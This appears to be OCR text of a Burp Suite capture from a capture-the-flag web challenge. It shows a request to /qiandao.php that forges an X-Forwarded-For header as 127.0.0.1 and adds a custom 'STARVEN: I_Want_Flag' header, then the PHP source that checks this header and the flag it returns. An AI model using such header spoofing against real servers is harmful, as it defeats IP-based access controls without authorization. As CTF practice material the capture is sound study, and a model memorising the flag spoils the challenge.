 Send Cancel < >
Target: http://222.22
Request
Pretty Raw Hex \n
1 GET /qiandao.php HTTP/1.1
2 Host: 222.22.91.49:33278
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-FORWARDED-FOR:127.0.0.1
8 STARVEN: I_Want_Flag
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;if(</span>
<span style="color: #0000BB">$_SERVER</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">"HTTP_STARVEN"</span>
<span style="color: #007700">]&nbsp;==&nbsp;</span>
<span style="color: #DD0000">"I_Want_Flag"</span>
<span style="color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;include(</s
<span style="color: #DD0000">'/flag'</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo(</span>
<span style="color: #DD0000">'在想想'</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo(</span>
<span style="color: #DD0000">'easy'</span>
<span style="color: #007700">);<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
11 </span>
12 </code>
goodDrops{56729c61-0ccc-4e12-838d-c7fb5c920341}
13
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (6)